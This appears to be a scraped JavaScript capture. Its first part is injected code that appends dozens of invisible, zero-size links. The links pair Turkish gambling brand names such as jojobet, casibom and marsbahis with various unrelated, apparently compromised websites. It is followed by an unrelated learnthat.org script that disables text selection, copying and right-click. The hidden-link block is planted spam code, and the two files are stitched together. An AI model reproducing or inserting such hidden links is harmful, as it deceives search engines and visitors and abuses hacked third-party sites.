    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://jec.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.foodio.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://asil.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.mitchellevan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://jmjprojects.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://heidrichpince.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://vokre.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://botiga.cnmataro.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://gamesnexa.blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://firmenwebsiten.at/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://eurofashion.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://stashistitches.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkopek.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkopek.com/";
    a.href = "https://evcilkopek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://denuiluongthuong.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://ladespensadelujo.es";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://orioncc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://paysa.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.flisvosmarina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.damamhardware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://salondeidiomas.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.yenidendirilis.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://three-keys.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://three-keys.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://intermodales.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://aramex.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://aramex.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://intermodales.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://dirittofacile.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://www.westchestergaming.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://redecerrado.org.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://americancreditbureau.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 503
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});